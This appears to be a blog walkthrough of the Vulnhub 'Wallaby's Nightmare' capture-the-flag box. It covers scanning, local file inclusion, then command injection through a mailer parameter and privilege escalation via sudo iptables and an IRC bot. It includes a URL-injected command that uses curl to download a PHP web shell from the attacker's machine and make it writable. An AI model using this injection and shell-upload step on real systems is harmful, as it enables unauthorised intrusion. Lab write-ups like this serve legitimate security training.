Wallaby’s Nightmare Walkthrough (Vulnhub CTF)
We begin by running netdiscover and my machine is in vmware and mac address ends with c7:fe so our address is 192.168.5.193

Next, we run nmap to see if we can find anything interesting.
nmap -A -T4 -sV -p- 192.168.5.193
So we see that we have a web server running on 80/tcp and 22/tcp ssh is open. That’s a good start.
Going straight to the webserver yields this page:
I created a username lahi and got these hints:

Clicking the link on the page takes us to this scary page:

Viewing page source or in image yields nothing interesting. Mmmmmmm, this is already beginning to look like a real Nightmare!!!
Ok, maybe I will get luck with ssh- banner grabbing?
ssh 192.168.5.193 -p 22

No banner here, so back to the web server.
Looking back at our server, we notice that it might be using parameters so we can try to use local file inclusion (LFI)- which is a vector that involves uploading malicious files to servers via web browsers. More info on LFI and RFI can be found here:
https://www.incapsula.com/web-application-security/rfi-remote-file-inclusion.html

There! So LFI works here.
In th e webserver, we got a hint that fuzzing is our friend, so here we go

I went through every single one of these directories and checked page sources and page=mailer gave me something interesting in the source:

Checking with whoami showed that we get www-data, so the mail parameter can execute commands so we can try to set up a listener.

Upload Shell
http://192.168.5.193/index.php?page=mailer&mail=curl http://192.168.5.153/php.txt > shell.php; chmod 777 shell.php; ls -al
.153 is my kali machine hosting the php.txt

Get into shell 

And Bam! We are in! (Lester in Pacific Standard Heist!)
ls -lah /home

Privilege escalation

Great, with sudo rights I can change firewall rules
sudo iptables -S

Port 6667 is set to DROP, and from earlier we know that it is filtered
sudo /sbin/iptables –flush to unblock IRC 6667

Running a second nmap, we see that 6667 is now open

I got stuck here. Mainly because I didn’t know how the freaking IRC thing worked, so I seeked help from others and found out that /home/wallaby/.sopel/logs/raw.log has a #wallabychat , so here we go.

I was able to connect to the IRC channel and that’s all I needed. I have to say, I am not a big fan of including the IRC here, but overall, this was a great CTF.

Kick waldo and take his place.


sudo iptables -I OUTPUT -m owner –uid-owner 1000 -p tcp –dport 6667 -j DROP

When we run another shell, we realize that we now log in as wallaby.

At this point, this box has been pawned.
Conclusion: This was a fun box. I wasnt a fan of the IRC, it added nothing but another layer of complexity without sharpening any of my pen-testing skills.